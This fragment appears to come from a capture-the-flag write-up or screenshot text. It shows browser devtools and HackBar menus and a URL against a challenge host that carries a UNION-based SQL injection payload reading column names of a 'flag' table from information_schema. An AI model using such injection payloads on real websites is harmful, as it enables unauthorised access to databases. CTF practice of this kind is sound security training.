 Full Name
id,flaaag
个人简介
Sources Network Performance Memory Application Security Audits HackBar EditThisCookie
SQL XSS LFI XXE Other
http://e65cae434d9041c1adbe80e92abd0853e920f14a4a7b403a.changame.ichunqiu.com/pages-blank.php?key=1' union select 1,group_concat(column_name),2,3,4 from information_schema.columns where table_name='flag'%23